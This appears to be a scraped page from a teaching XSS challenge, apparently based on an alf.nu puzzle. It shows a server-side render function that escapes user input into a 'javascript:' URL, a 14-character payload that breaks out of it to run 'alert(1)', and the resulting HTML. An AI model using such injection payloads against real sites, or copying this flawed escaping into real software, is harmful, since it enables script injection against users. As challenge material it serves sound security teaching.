 胡
务
器
input code length: 14
1 ");alert(1);//
html
<script>
var url = 'javascript:console.log("\");alert(1);\/\/")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>
29 `
30 }
课程讲解 | 本站源码 | Safe-
本站为配合课程讲解演示使用，旨在增加课程互动 针对闯关设计